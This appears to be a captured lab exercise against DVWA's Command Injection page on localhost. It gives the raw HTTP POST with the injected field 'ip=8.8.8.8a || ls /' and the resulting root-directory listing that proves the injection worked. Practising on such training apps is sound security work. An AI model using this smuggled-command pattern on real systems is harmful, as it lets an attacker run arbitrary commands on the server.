 POST /DVWA/vulnerabilities/exec/ HTTP/1.1
Host: localhost
Content-Length: 33
Cache-Control: max-age=0
sec-ch-ua: "Chromium";v="135", "Not-A.Brand";v="8"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Linux"
Accept-Language: en-US,en;q=0.9
Origin: http://localhost
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://localhost/DVWA/vulnerabilities/exec/
Accept-Encoding: gzip, deflate, br
Cookie: PHPSESSID=srk2io6n74nd7miqvertm9mhtj; security=medium
Connection: keep-alive
ip=8.8.8.8a || ls /&Submit=Submit
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
Ping a device
Enter an IP address: Submit
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib32
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
srv
swapfile
sys
tmp
usr
var
vmlinuz
vmlinuz.old
More Information